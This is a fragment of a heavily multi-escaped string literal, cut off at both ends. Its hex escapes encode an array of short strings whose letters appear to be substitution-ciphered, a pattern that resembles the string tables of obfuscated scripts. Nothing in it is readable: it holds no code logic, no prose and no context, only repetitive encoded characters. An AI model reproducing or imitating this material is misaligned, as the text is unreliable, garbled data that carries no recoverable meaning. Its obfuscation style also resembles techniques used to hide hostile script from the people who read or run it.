c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\